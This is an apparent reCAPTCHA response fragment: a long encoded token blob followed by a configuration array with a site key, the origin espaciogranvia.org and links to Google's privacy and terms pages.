jw3F3jCnMOfbcKFehgewr0pKMOnw5lgOsOUGcOLwp9fBmdbwq3DtsO5aS/DncKZw4srw6LDg8KXwrrDlUvDlsOtw7FyEMKXGVTCicOlwpjDi1h9X8O5w4pHw4TDlgMZwo/[base64]/CugXClytNE8KpJsKnMSDCk0bCiMORw5HCoMK5wr4ZBkTCsj9dwoMgfE0FIcKuWkFiIkjClS9FflJUaER5HGYoLlPDlwIOV8KPwrBJwq7Ck8KtE8OYw5wcwrtZU0fDjcOvwqN0RgTCkB40wp3DicKDUMOOwoZyV8OVwo/Du8O/w5/DkD/CmMK2w654RirDr8KbQsKbA8KPQwVlKzV0LwzCosKnw4/CrjjDusKNwpJJYcOPwrpqN8KZfMOoPsOZIHrDnhjDh8KaL0fDhcKHH04UdMKsBAdtc8OaJyfDvsKXw4E4w4PCqMKewp8Kwp4JwqPDgEPDrUjCpsKgPsKENj3Co8K6Mm/Cs8KaA8OFw4Ufw7NIZkYjw4gaZQjCucK0w7zDs31swohgQMK5EcO6NcKWwrkFKHlXw4XDocKnL8Kaw7nClsO3b2lQScKzw5XDhsK9w4rCsMKDOkfCj8O6w5HCo2HDqgHDuCcjczLDgsOjwq4JLMKqw5RgH8O1RsOSw5ExZn3Cpy/CsHnDpU/[base64]/[base64]/w7jCu0DDix8FIMOsOmTCiUXDmFYbCsK3KDclw5tvCRN7CcOBwofClcKJfMKSw7fDkVk8wohzwrnClDnDjcOCwqJCwpbDuDTDqzXDkH9eUcOMCnTCmC/DqxHCusKpw4M3w5nDgsOQKAvCthhvw7xMTcKQElTCuw4nQHLDuMKNX3R4wp5mw7NTwqsLwpExeMKAMsOuw7g8wqEiMMKPfMOtwrYRw5rDplddw5xAwp3DhsKjwqDCkQt8w43CpMOmJcK0w47Cj8Osw4I3YRw1XsO1T8OuKw4twpkYCcOawoLDsRM/[base64]/DsRXDnzvCisKjEz7DhTrCqV1pw4HDuSlVwoIsw7zDuC/DiHBlTRPCoW8OwoLCmmTDo8OQWG/DoUxswrJmO2nCn8K2w5Zxw6bCrCACLyk0w5Yff8ORN33CjcO0w5ZodMKSOMOpw5smwp5HwqVmw4LClsKfTBvDuAPCm8OOdsKGw607w7PClMO8w6XDtFXCgmbDi2ASK8Kyw6kIw58qwpBUYsODBMK7wr/[base64]/a8KewoHDkA7DoMKtw4jCncK5TCnCq8KHw6NHw54dw756w7pGw5bCslzClcOAwp/DmsK/w4PCgsOzw41MwpzCjg3DvnMEwrHDti/CnsOuBQ9peCLDknfCqnogLVdlwp/Cq8Kzw7LCqcKPJsOGXyMyw5kkw7lCw6jCqcOYw4N4P8OGR00WHsO7w5cRw74XYAZtw4wbScOlw7MFwqLCmsKNw687wp3DjcOmZcKSAMKdbcKdw7nDksO9wpUkcTIHdmsbNMK8w4zDuMKIwqTCq8O2w48fw6tKako9Lj/[base64]/CpnPDtkdBw7LDnAEYXEhHL1lCfcOUwoIiwoxsXcOZwooOwolIWiXCkMK6w5Ztw4d8K8OTw7DDhTIjwpLDlFjDrAd/NDQ1w4pKbMK+BMKyw6Fewqx0LcOkwq/CnH/[base64]/w7cwAB7CnlnCusKOWMOeUkwfwrJIPcKybDnDuRANH8K6e8O0ccOSasOYw5nCqcKYw4/[base64]/[base64]/DvcO+YRZ7w51GMcK/wrQnw4lVR0kRw5/DlhHDpmPDnMOVA8OZXWfDmml9d8KHw4TDtMKzwq7DghtgOBzDiWLClsO6w7PDiSPCsR/CvsKDYB7DlmvCl3DCjTnDk0DDjMObwpI6csOiTHfCjCxxKCzDmMKKw48Ywp4VT8OOwrNTwprCu8O6w4wkwrbDlsKhw4/[base64]/wrzCg8Kuw4bDijrCh8KtwoDDvydtJWstLVzDu2vDosOFw6VMwoUDAMK5wqPDhMOtw5kfwqYCw4Qbw7FfwrpAVsOlFsKYHMOySMK/w5cTPMOXXsOzwoXDoivDg8O1NUzDq8OAw5llwqJkeBRZFxTCm21vwrvCucKSRlMwwqzCmSzDrCkAccKKVkZ2YTA/NMKpWVpkPcKGPcOTQWHDuMOQbl3DjcKywpNzJXbCv8O6wpvDn0nDjHzDunhJw4/CosKpccOyWcKgdx3DqsOMU8OwwqPCnxzCvDBHw6HDqsKTw4PCglTDiR7Ch8O/FsKZRm1HL8K0w6rDn8KCwrg8w4XDpMOeVcOHw6wwwokZaRLDvcKrw4waWi1ww4ECNBzChhnChAXCvDFbw7kffsKkwqHCuDoWwrl2GV/DoSjCt8O+AFNTw4ENDsKNwq02HsK9w7UQP3XCg0nDrjBFwrXCssKMwrUkw5R7EhbCrsOrw5/DrFEpwonCkALDtMOTfXJmw6UoJ8OSw4kuL8KTVMO2XsKpwrnDpMKUwpEmLsKtw4wIDxfCvzIONl/CpQUPR8OQHMOKGgQpw7Bzwr3Ds8O5a8Kow4jDn8OkWMOtIMOIQMKTwo/[base64]/HcOHwrIxwqRzwoQiwprCtWDDuMKmO8KhE8O2RxfDtcKlw6RAAmnDhndqw5dow4PDv3Q6w5wSaXBtb27CoigYJcKMNcK9w6opTsOlw77CvsOVwoo0DRvCpsKXw7HDrsK2WMKEAgB7K3Ihwqwiw74vw6ZewrXCmRzCqsK5w5gEwoNXBsO4HgXCixdcwoLCg8O9w47CnC/[base64]/DhwQYwqfDisOCDRE+ecOqHiIcE8OIWzXChMOOw7nCqThGEzxdw4LCvsOJwpd1w6jDqAnCtA5Fw5rCmCV2w6kWQjMGbmXCqcOswozCo8KVwqE6WDPDtBUUwpsyF8OUNsKTwqrCvDIBWTzCn0DDtWwXw70Aw5XDtiZaX2ZYasKnw5VGwpEmwpcVw5zDn2/Cok/[base64]/Dn2F0VcKqwqA0woIrIQbDu8OlDkvDuX13W8KNFFzDiX3CsEjDtApWPMKRKMKuw5DDhcK6w43DhcK9SMKDw5/DjELDlXzDsCVkw6FKw45kwo99LcKWw5bDm8OOG8KWw7vChDfDlcKnccOGwpjCvcOyw5/DmsK3w6RSwot0w55/THTCnQvDgUkIVcOVb8KIfsO/w5/DsSxZw5p8SC/[base64]/K19YwrPDqMKmwqrCn2rDiVYPw5kkbsOgCsOAaWQbwpHChVjDjsO2KWHCtmZMwqzDmcKBwoYIYMOAb0PCi8KWH3HDtENwQsO8CMKjworDv8K/UcKdPsOnJlZXwoTCu8K6wpzDj8KADTrDhsOVw4k2BcKLw6LDpMKOwoJJUCXCjMKWKixuTBfDvsO4w5PCoMKea2QPSsOgNcOMwocBwo8VciTDvsKzwoYuwo3CiU3Cq2bDr8Ktd8KwJT8mA8OSwqZcwq/[base64]/CrcOmw6JiahrDsEnCvwptwq0rRsKIZcOawrR/X2A0YMOvwr9VDMK+ax3DqzrCvzV9KjY/ZMKywop/f8K7wpNiwp1Qw5HCo3tMwoZgeBzDvsOhb8KNLwHDvQpIBUbDrl7CiMK/WsOfHGVXYXLCocK5wqDDryDDhBAawozChgvCn8K7w5PDs8O4NsOSw43DqcKmfwc1I8Kqw6DDkmtJw5/[base64]/GhfCu8K+w6RcAR4Zw4zCjcKDw47CiDjCnMOwVjAPwozChzw3RcKpw67DsMOnUcKlWsOPwprCpFd9IyrDkDLDjsO9w6jDsVfDj8KTJB7Dj8Odw6oMBCvDlznCtBjDpnPDvDcMw7PCjjhfS2RHE8KHFTg1VzXCi8KtQnooecOADsOtwr4Cw7d/[base64]/w5klcV/ClMK0EA8Vw5c2K3bDuWrCs8K9SMKUQsOPfsOhw7HCu1fCr1rCgsKNw6Aaw4V7O8K2wpvCqRjCnFvDuUjDlVDDiirClk7DsQsUdkjDjB0DazRdHMKufS3DlMOUwrzCv8KPwp5Sw4Ifw7DDo1bCjWJ1SMK0OQ9tWQHCkcO7OhzDo8OkwrjDni9/[base64]/Cq0TDhVw5wozDrT4fwp/DtSAbScORHFIMJcK2fcKgJyPCtcK5KMOPwojDssKXNVRvw7JNcTFBw6RXw4rCiMOWw5HDpnPDosKcw4d9YcO5T2rCrMOIVHlTwrTCs1zCvcOzA8K5RX1QETvDnsOpw7nDmCzCmxTDjMOYwowbAMOUwpDCgiTCq3Aew759LMK7w6rCocKHw5XCoMO5bQ3Do8ObAD/CuA4AH8Khw7YKIF4HPzs1w7Vnw7IHWSA6wrXCpMO+aXbCvQ41YcO0QGrDiMKUfsO9wqYjC3rDqMKqdlLCocKXDkt5SsOrFMKbRsK4w77CjsO0w7hZVMOxB8O6w6YCPk3DlMKyblLCqAxbwrkyw4waF3rCpB19woBSaRPCqC/CosOtwqg+w6JVL8KHJsKvT8OzRsOXw6DDu8OBw6DDomoBwod9M2dEDCwyVsONR8KlIMOPU8OocB0Iw6U1wrfCkcKoPsOLR8OPwrtkEMObwqU/w6bCucOEwrtnw4IdwrXDozY/QDXDocO/UcKNwpbDm8K5CMKhV8OrLX/[base64]/DrsOEwoErUgIXw4AsWiPCqGvDsVcRw5bDhMKwQyXCrQp3XsOIYsKNwoXCixQ6w4MXw53CpjNdI8OAwqfCusOTwq3DgMK6wpR/MsKBwqgYwq7Djzd7WkgsCcKOwo/DtcOIwoDCv8O5NXFeY3xtM8KwwqRjw5NSwqnDnsOUwoLChlNQw7pqwpbDrMOqw4rCk8KDAiglwq42OhwYwp/DqRpCwrd+w5zDlMKRwpoUDVVqNcOFw7N8wqIIZRh5X8Ocw5s5b0k+TwvCh2LCkAAjw5fDmWTCusOCN1ZCScKcwp7DtizCkD8iEDrDj8OjwpMXwp8OO8Knw7nCiMKGwrHDgMOwwrPCocKGJ8OewpLCuA7Co8KSwrVXf8KyLXZ0wrvCscOgw5XCmArDn0RQwr/DlGcZw55mw7jChcKwJVbDh8Ogw6R/wrHCvkYLdS/CknPDl8KtwqvCpsK9JcKvw7t2KcO0w4nCkMOuYjPDj0/CmTBSwpjDlQPDp8KqQBIcLHvCgcKBX8KwJ1vChQjCgMKywoRPwobDsAXDqCwuwrPDhl/Doy/DusOzDcKJworChwQ0BEfDrFEzO8KXfsOmXXUSI17CoWg/dwXClik8wqd7wqfCscKpWsORwqXDmMO4wpTDrVBIAcKQG2fClQgSw4jCpcKHLWUZfMOawpobw4p1VnDDpMOuc8KjEB3ChBnDp8OGwoRBBiosC01Ew6Fywp4qwrfDr8KNw6TCvjvCoVxjVsKPwpt5bDDDpMOLwqVNKXRCwr8PecKeSwvCky5rw4LDkC/[base64]/Dh8K4S8KEwrfCn3kGw6PCq2rDpMKNd8K/[base64]/DtMKeDiY4JcO3LgIYwqvDtcOhwpZqw5fDhXfDtzjDhMKOEnnDknkpCTdMJ1ABw4wLw5XCtUHCpsOvwrfCvV8JwqbCjUETwq3CgSU9Ay/Ct2HDt8KCw7orw4vCr8Omw73DgMK4w613SikUJMORBnkxw7PCj8OJNcO6esOzGsOxw4/CqCgGK8K5LsOUwo1Cw6zDpRzDkTrDtMKcw43CpVd+MMOQCnp+fhnDksKFw6Qqw6nCtcOwfFvCj1QVF8OHwqVYw6Rsw7ViwrPCpMOFZEXDjMO7wq3CqGXCpMKfa8OQwoRgwqHDrlnCpsK1EcOGTFVLTcKEwq/DlhNIa8OpOMONwrtCGsKrCj4uNsOuC8Ozw7TDsQ9qCEMPw5fDhsKLbkXCtMKVw77DuhzColzDj07CmCEvwpvCm8KSw5/Diwc8BEt3wr9rIsKrwp0IwpXDmzPDiCvDhXBYcDzCkMKHw7LDk8OXYjDDpnTCoUHDhxjDjsKBH8KZU8OTwqVMCcKbw6N/[base64]/DnV/Dr8OOAcOZVsKFw5c9KMOMOMKww7Qqwo3CksKQw7fDjhDDi8OATcKMTAJLQTnDkMOJOMOkw5DDi8K8wqZIw6jDtTIpHUDCvQkbWXBROls1w4Y4H8OZwr9qJi7CpT/[base64]/DjmIGD8OTYsOzDMOHwq8wwqMQwrPDqsOLw5vCjgsHZVHCkcK8wpgKw4EfKAHDtCHDqcOxKDfDuMKEwpXCjMOlw4PDvzBQA1c5wpZpw63DssO+wq4hDcKdwpfCmyRdwrjCuWPDtSXDs8Ktw7g/[base64]/CAVOw6rDm8KCNcOrSMOjw4cfwqjClcKPPsKRwqUhwq/DrAkcWAZYw5rDjXhvFcO7w4ADwpnChsOcTjV6DsO+Iw3CgEjDqMOnBMOcYDnCoMOQwqXClTTCvsKlNBIkw6hsbhnCnFsAwollKcK8wo5mL8OZdyLCsUZ9wrhgw4jDimJ6wq4AOsOLdlvCvi7Cr1gJA0Rww6RpwrzCqRInwowHwrh/Q3bDt8OJNsOUw4zDjF51PDF/[base64]/w7TCljbDlyDDlsKwAUZYw6HDusKNwpDDvcOQDsKEw7E5VXrDtDwzwoDDvFAyTMK8YsK4EinCv8O9AMOTc8KOwqZkw7HCpVPCgsK9WcKYRcONwqFgCMOKw7FlwrTDqsOoUG8IX8Khw51jccKvWDrDusObwpwKbcO/w63Dnh3CtClnwrUMwocpacKKXMK0IwfDuXFkX8KOwrzDvcK8w7PDnMKqw5fCmCvChiLCrsK3wrTCg8Kjw7fCnA7DscKaCMKmcEzDv8OMwoHDisOAw5nCocOQwpwZTcKtw6p/VVR1wo83wq1eEsK4w4/CqljClcK0wpXCmcKPLwJDwrc4w6LCucK9wosbL8KSJVnDl8OZwrTCkMOBwq/CqXjDhDfCusOHw6nDi8OMwoYnwpZBO8Oiwp4Cwol0b8KEwrxUcMKuw4thSMKOwqVGw4RRw43CtCrDig7CsUnCpsOjO8K4w4ZUw7bDlcOLCsOkIhgSF8KVcBZQTcOMZcKyWMOubsOHwrvDjTLDvcOMw7LDm3DCuQEBbHnCtXY2w6dmwrUJwrnCgV/Dm0jDkMOKGcOAw7ZmwpjDnMKDw5vDmTlMRMKxH8KBwq3Ci8OdCkc3OFvCimsmwrjDklx4w73CjEvCuHVxw5MyCEPCsMOrwqc1w6HDjHh6EsKpK8KlPMKAUy1bMcKrUMOiw6R/WyDDrVbCjsKZbzdYfS9Rwp07CcK5w6Ruw5zCpzRBwrfDkHDDkcKWw7vCvBrDqBzCkBEkwr/CsCsKbMO8G3DCsCXDicKkw5AeBRVPwpYID8KLL8OPD0xWEEbCuyTCn8KmLsK/c8OHai7CksKcOMKAZ3rCm1bCrsKYcMKPwqHDsjdXeBcBw4HDisKgw7LCtcOTw5jCocOlPR96wrnDlyHDtsKywq0vV1TCm8OldjtNwpbDtMKYw7wEw7TDsyojw7ccwos0Z1vDqhkCw6vDv8OiOMK9wopsKglIEjjDqsKBOkrCt8OWWgcAw6bCiy9gw7PDqMOwT8Obw7/[base64]/Cn8KpwqQ6w5Ugw4wYV8K0SBFGwpTDq8OowobCscOIw5zDv1nDp1/Dv8ORwplsw4TCi8KQbMOgw5t/dcOtw5LChDEAGsK8woQkw5oBwrnDgcO8wpJKI8O5D8Knwo/DjjzCuWrDkSRDRiZ/KHHCm8ONQMO1BzoTH2bDsQcmJCIZwr8ZfljDqCxMfjXCrglXwp9wwphUa8OSa8OYw5bCvsKqS8KDwrUeOQQba8K7w6nDsMKowoRlw4cHw7zDqcK1X8Oswqpfe8KEwpJcw4DCisO0wo5gGsKqdsO2acK/woF6w7Bpwox+w4zDkHY3w6XCqcOew4JXecK6Fg3CkcKPTyfChHfDk8ODwrrCsQ4NwrPDgsOCF8OVPcOCw5cOGGZpw6vDtMONwrQvd2HDisKFwrHCoUY2wqPDmsOfbQ/DqsOzIWnDqsO5DGXCuHkdw6XCuQbDozYLw7E5O8KAcBhowr7CucKOw5TCqMKfw4nDqHxmKcKYw7fClcKeLldiwoPCtVBNw4zDsHNiw6HDgMOiKmrDrEXCqsKtfEx1wpnDrsOlw6AFw4rDgcKPwqotw6/[base64]/[base64]/CmDjCrH0AN00zCBXCgcOvecORFMKcHMKOwoUYCkJACWHCjT3DtnZCwqPChXZKS8OSwrTDkcKww4F0w4tOw53Dj8K4wrrClcO9HMKQw5DCjMKKwrAFcDnCkMKvw7jCgMOfKWDDqMOdwoHDmMKjIxPDqCofwrJNHsK8wr/DuQRKw7gtdMOJXV4UZFlmwqLDmmMxL8OmaMOZDDYiWV5EacOfwrHCjMKsQsKlJzZtLH/CviQFcz3CjcKkwo/[base64]/w67DqSZVw6zCqcOnw78owqZsX8OBw6HCjcO5YcOLTcOvwpDDp8K2wq5Cw7zDj8Oaw5lcasOrO8ORb8Kaw63CrxvCjMOKCyHDnErCv1wMw5/CncKrF8O/[base64]/DvDbDkg8GYgvDksObw5rChsO8H8Oww6nCqnQlw4IaJWQlfyfDhcOCSMOfw4UFw4/[base64]/A8OaTsK3P14NwpY9VMKuJm7DmDfDjn3Cj8K1fxLCglbChsOFwo7Cmh/CgsO0wpc9NnU/[base64]/wq99N1XCsMKVwoQSD3wZUcKpwrXDksKgeMOIG8KowrMwMMOXw6XDncKANzdLw6XCryV1Ux0gw6bCnMOuP8OsdiTCgVV5wpttNlTCrcKiw6pNZRJoJsOPwqQ5VsKLEMKGwr8sw7gfax/[base64]/LMOTw7hWUEPDpMKhbEw0w4BYRMOSw43DksK/KsKYccKDw7fDlMKhTC5rwrgDYMKMc8OdwqTDjX7CqMOuw5jDsi8absOqCjHCjCdJw5dEdntTwprCqX5bw63Cs8Oew6ExGsKawoHDg8KeOsOswp3Ck8O3wq/CnhLCkkBMYGjDjcK4FWlZwpLDhMOGwp9pw6fDksOOwoTCr2ZTTSE6wrwjw5zCrTUiw5Qcw6YTw6vDl8OoAcObKcOpw4/CssK6wrvCvWVPw4fCjMOddSkuEMOUDBTDuw/CiwbCg8KxUMKxw7vDiMO9UF3Cq8Kkw7l+JsKUw5LDomzCtcKqBUvDlGrCmlvDt2rDtMOTw7dUw43CrTXCnAQcwroHw55RJcKccMOaw5tawp1dwr7CvFLDtUg1w6vDpiTCk1TDgQ4ewpLDn8Klw7wdex7DpB7CjsOrw7Ibw63DlcK9wo/CqUbCjsOswpbDisOrw5Q4DxzCjVPDtQMgPmDDvWQGw7c9wo/[base64]/CkwVCPEbDqGfCjMODwqLCgMOFcTbDjQM1w5XCphUcwo3Do8KVwqA7w7/Dm2sPBBzCtcOkwrR+NsOPwoTDuHrDn8KDQibCp29/woPCvcOjwq4awrIFF8K9LHx3fsOTwr8DQsOkRMObwoLCj8OxwrXDngJLHsKhccKjeDfCqWdSwqEVw5UgUMOBwq/CsSnCqGxsfcKsTsK4woMVFnMpAiV1csKbwpzCvgrDpMKtwrvCrgUpATMbaRgkw7snwpPDpSoqwoHCvD3DtXjDo8OjWcOjT8K0woh/[base64]/DiMKSPcOxwppBeDTCpVfCu8KIF8Oww5TDscKLwpHCgcOYwp/Cn2tDwpQJZEfCtxtKPjbCjSHDtMOiwpnDiE9Sw6t7w7MZw4U2RcKuFMOIQgTDosKqw4N5FBh+PsOfDhgGXMKMwqRHbcOWCcO9a8K1SivCnWtMGcOIw69XwqTCicKvwrPDhcOURCYqwqwZYcOswrnCqcK8IcKYBsKPw5F4w6FtwrzDp3/Ch8KeTkJDXiTDhUvCtDN8ZWAgQ1fClUnDql7Cl8KGUy5eLcKPw7bDmAzDjjHDksONwoPCscKdw496w7NeXCvDlHbDvCXDkS7ChB7CjcOmZcKZCMKbwoHDsmcoZEbCi8Osw65Yw5VTUTnCkSxiJioWwpxnXUEYw59/w6TCk8Onwq9kP8OXw7pnUERZdgnDqcKeOMKSUsKnZw1RwoJgecKdRm9gwpw2w4tCw6LCpcOkw4BwKg3CucKFwpHCi15WVQoBZMKTLTrDnMKOw5wAIcK2dxwMHMKqD8ObwockX0A7V8KLYkzDrl3Dm8Kew6jCv8OCV8K+wrIPw7/Do8K1Gi7CsMKwKcO0XidiesO/CDHCvhkQw6/DrC/DiE/[base64]/[base64]/B8OHWGvDrMKRNsOITMKUwpwkd8OMQcKFw5VPejzCohbDnBNVw6ZhXF/DnMK6fcOBwrI2VcOCCsK7NmvCrMOBUcKrwqPChcKhZWlhwpNswoPDl0FbwrTDhTxdw4/Cj8KhJkluJiYBfMOvHk/[base64]/[base64]/EiHCucKTw6/[base64]/DjyTDkMOzWFHDmANNRMKFEkrDicOYFcO2D8O1wo5qPsO9w5LCjMOLw4LDqiBCcxHDiThKw5Iywodac8Kiw6HDtMO0w6whw5nDpgoDw4bDn8KuwrTDr10EwotGwpFQG8K6w5LCoCHCk33Dm8OJXcOFw4bDk8O8VcO/wqHDnMO8w4QawqJERFPCrMOfADwtwpbCr8O3w5rDscKWwrYKwrbDpcOQw6Erw6nDqMKywr/[base64]/[base64]/CtwfDrF4wwonCsw1mwrLDl8KUdFgyNMO1OjdrbifDvMKMIsKcwpXDnMKmbXUtw5xrAMKuC8ONKsOWWsOrF8OSw7/DrcKBJCTCqREIwp/Cv8KKSsKvw7hew7rDucORADVCXMOtw7jDqMOVD1NtDMKzwp4kwrXDlS/CrMOcwoFlTsKhesO2M8KfwpLCjcKmR09gw5sBw4sBwp7ChlvCksKaMMOww6vDj3gkwqF5w59bwpNdwrTDiV3Dpm3Ck155w5nCicOWwqrDhlbCr8Obw7vDnlHCijnCrhfDkMOJc3TDmFjDhsOmwp/[base64]/KQcaQ8K0w6zDg29sXmjCqylIRmcFFmHCpl7DugbCribCo8K5QcOkVsKtD8KLEcOxc1sRPURiecK7DX8fw7HCisOsYsKdwq1dw7Qlw7/DjcOSwoVywrTDkWXCusOSCcK3w5xfZg5PGRbCoCgiEhPDhizDv2VGwqs7w4fCoxQdUMKuPsOyRcK0w6vDiFZdDXPDkcOyw587wqUUwofCtcOBwoNsaAsxCsK+J8KDwpVmw5BjwpYKUMKkwr5Lw61dwronw6bDhcOvYcOveSt0wp/DtcOTPcO4AinCi8Okw5/DgMKdwpYNfsK4wrrCoXnDnMKZwoDDpMOxHMOJwpHClsK7L8K3wrnCocOkecOFwq1MFMKrwpTClMO5RcOZF8OXFzXDtVEVw4tsw4PDsMKGB8Khw4LDm3N7wpfCksKrwohmRinCisO/[base64]/CrQoID8KBG8OheMODVMOzZsOtQkzCp8KEGcOSwoLDmcKgIsOww5tCOC7CjnHCkTbCsMKZw55/F2XDgB/Ck157wrJaw7B8w7NTQHFPwqsVC8Obw7F/w7VxOX3CisOZw5fDo8OFwqAQR1PDgw4UAsOoYMO7wo4lwozCgsOjKsO3wpjDo1jDlTfCrhXCiljDlcOROXnDq0lLNkLDhcOywrjDgcOmwoPCsMOjw5nDvBF/[base64]/DjQHDhcKcKFLCjXLCucOEwp5EMxsAwq1cw7x7w4/Cs8O1w77DocKxU8OxF3c8w4oAw7x/woQIw63Dr8OIdTTCmMKhfWnCox3DgSDDlcOywpLCv8OpUcKBVcO+w4k5PcOkIMKEw4EDcGTDp2jChMKgw6PDpl80AcKFw74IdV0bZy0Pwq3DqF7CtFN2KGzDqVzCisKXw4XDgsOOw5/CsXpIwp7Dq17Cq8OAw77DunZ5wqsbNcO0w7XDlBsQwqLDucKPw7tzwp3DuUDDtkrDvXDCmsOZwprDrwrDkcKGWcOYRGHDjMK1RsK6LHALc8KgQ8KWw4/DrMKqKMKxwqXDk8KNZ8Oyw59ow6TDm8Kaw4Z2N0/CncKkw4BeQcOxVV3Dn8OCIT3ChBwtSsOUGUXDtBAlDMO0DcOFbsKsXHY7Uw4Uw43DpVIkwqELL8OPw6fCuMODw5J4w4tJwobCs8ODC8OPw6xjbkbDj8KhPMOUwr9Ow408w6bDqsOwwoszwqrDu8OZw41kw4/DgcKfwoPCjMKVw5l2AHnDpMO9KsO6wrzDgnRNwo7DvVBYw5oaw5s4DsK2w644w5Rcw7/CtjZnwovCv8OxMnzCjjEkKXskw49OHsKOdiY+w41vw4jDscODAsK8RsKuTEPDuMKOOW/Cv8KgDSkjXcK+wo3Dlx7DqjY/fcKRf2TCsMKxeyQRRMOfw6DDlsOYP2lNwpTDmBXDscKWwpXDi8OYw6wjwqTClgciw7h9wo1pw58XMCjDq8K1wpw+wplXRkIAw55COcOvw4fDryd+F8KSSsKNGMOhw7rDi8ORNsK/CMK9w4nDuH/DiH/DpibDqcKjw77CosKRGwbDq0VQLsO3w7TDnDZdUC8nfkViPMOjw451PxUCB00/[base64]/CpMOlHCNQUjxXHxlnA8K2NEXChGzDrUcAw4XDpWpuwphawrPChHvDiQRdDHrDiMO3W0bDrVIawpLChGfDmsOVesOhbiZhw5TCgVXCnm9NwqLCqsOWL8KTAcONwonCvMOeeVBmKUPCrMOaNDTDtsKXCMKFVMKxRh7CoHo/w5XCgznCmVTCpTJGwqnDkMOFw47DjFxxRMO5w6M6KgIbwqd6w6IsJMO3w7wrwr0gBVlEwr1LTMKPw57DpsO9w6kBKcOWw67Dk8O+wq8/PxbCssKCYcKzMSrDq3pbwrHDnxfClTBwwqrDkcKWEsKHKSPCp8KJw5YHBsOFwrLDuHF9w7RHH8OHEcOww5zDs8OwDsKowqgEFMKUMsOpKUxDw5XDgS3DiGfDuyXCrSDChTgnI1oQBRBswqjDs8KNwrtXcMOjecKtwqHChC/[base64]/w7FfCjoECcKTZsOOCyl0AETDtHDCmgIyw4PDlMKpwot6TwzCo3ZePMK7w6/[base64]/w5t6W8OxZsO+NsK4PsOAwo7DlsKow5QAw7hew5p6dkLDhCjDtsORbcKYw6Vbw7jCo37Dt8OcHkEBOMKOH8KuOUrCgMORLRwrbsO5w5p+Q0zChnlCwoVeV8KTJWgHwpHDiXfDpsO7wp8sP8OawqvCnl1cw4V0fsKhGQHCpGPCh0cDZF/Cl8OFw7PDlDgvZW8gGsKKwr93wrZCw6XDjWw1PjHCoR7DsMKIGyzDt8OewoESw45LwqJqwoUSTsOGN3VzccK/wqzCu1dBw5LDrsK1wpdWX8KvecOxw6AHwozCjivCo8Oxw5XCgcKFw4xgw5vDrsKuTDhRw5bCmcKrw5YuWcOdST4tw70nc0jCk8Onw6ZmccO9WTZIw5XCg3FHf2ljCcOxwr3Cq3UEw7lrW8KYIMOdwrnDkF/[base64]/CucOTwrxpImLCu2pTw5wiYGPCgXvDgsK8VQN0CsOUasKMwpHDgx1MwqnComvDtCDDrMKHwqECLwTChsKOTk1owqoRw79twrfCoMOYTwBrw6XCk8Kiw6w0d1DDpMKpw7jCkU5Pw5vDr8KpZgN3esK4NMOrw5zCjSvDmMKLw4LCmsOdQcKvXsOkNcKXw4HDrW/[base64]/[base64]/L8KOR3k3XsKdZR7DpcK3aX7DlMKowqZ9McOGw6XCoMKrYn8ZbWTDj1sNOMOCYijDl8Oywp/ChsKTD8K2wpw0MsKkUMKVTlsVBWHDnwtBw5MBwp/DiMOQCMOcbsObXVdcQzXCqw0Swq7CnEnDuRFDU1o2w5F4e8Kcw49cfgXCiMOZOsKTTsODOcK1b1F9TxDDk1vDocO3XsKlTMO3w6XCpjHCk8KMHwcWF0PCgsKgezg9OW5CZ8KTw5vDik/CsTXDtDgZwqEZwpbCmSnCmyxCVMOPw5PDvG7DssK4LSjCuwFgwrjDpsOzwq5pw78YX8O4w43DvsO9IyVxUzPDlA0awpUTwrRIBcKewpbCrcKLw44sw6VzAhg/FBrCtcK7fkPDncOkUMOYcWfCj8K3w6rDn8OaccOtwqEAaSZKwrHDqsOgAFDChsOUw77DkMKuwpA8bMK8XEp2I2hMUcOLWsKKMMOfdTbCsxnDqcOjw6EYGSfDk8Oew4rDtz59UMONwqF1w5FKw6wvwqrCkHkObgfDjA7Dj8KYR8OawqlrwpHDusOSwrXDicOfKFBqSF/CjVg/wrXDgDZiBcK/B8KIw4nCncKiwqLDs8KGw6Q/f8K2w6HCu8KoeMOiw4kOXsOgw4TCr8OzD8KdOlPDihvDmMOhwpVIXGtzccKUw7/DpsOEw6kIwqcKw6Elw6twwo07wpxyQsKQUAQvwojDm8KewpbDucOGaQNqw47CuMKOw5MaSjTCkMKewow+bsOgbS1cccKZGj0zw59LM8OwLnJSfMKwwq1aNMKFaDDCv1M8w4NiwrnDtcO3w4/CnFfCkcOIOMOkw6TDiMKvWm/Cr8K2worCr0bCu2cjwo3DkQEkwoRTYRLDkMKAwoPCmxTCvG/[base64]/Cji5hKgojL8K6PsK5G3Zew4XDhngJw5rCvilCHMKtMAPDrMOSw5UDwp9aw4p2w63DicOawpDDm2vDg0V/w5IrRMOrQzfDtcOnD8KxBTLDr1oUw5XCuT/CnMOHw6rDvQF/[base64]/[base64]/CujzDrT5xwpbDpXYbNS7DnQZ+dzM+w4zDt8Khw7Iqw5vDj8OwV8OGCMK2fcKtBVALwo/DuTPDgTLDuQXCthzCpMKzOMOEBnE8GxFMLcO5w5ZAw5Z/cMKkwqjDhmsiGj0xw73ClDgIezTCpQM7wq7CmBIFEcKbasKOwpzDmGZMwpgUw6HCucK3wqbDpxpKwqRZw7M8wrrCphIBw6c9JX0PwqYvT8OCw67DjQAxw7Uge8OEwrHCncKwwpXCu0IhfXQrSw/Cq8KNIBzDpC85ZsK4BsKZwpBtwofCicOSABg/YsK+TcOifcODw7FGwonDsMOuHMKnD8OnwoowdBI3w6siwrUxJSYFBw/ClcKhbhLDl8K4wpTCkQnDtsK4wrvDpxYQTD0pw4nDu8OCEGQQw5JLLhEDJhnCiFIiwpDCp8OCHUMZbUYnw5vCjjjCrQ3Ci8K7w7PDsAdEw4Jew5MbM8Olw4XDnXNFwpN8\x22],null,[\x22conf\x22,null,\x226LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,876],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://espaciogranvia.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n8nT9dbqZ5PKzLXaxRH07IW6fHecrtJFEvzxnCi323Y\\u003d\x22,1,0,null,1,1769974016736,0,0,[231,249,103,235,129],null,[141,79,215,190],\x22RC-3NlAovbLlj-GCw\x22,null,null,null,null,null,\x220dAFcWeA5ikaEuZ374PwDLCsbM180eC3o0_IB0xNt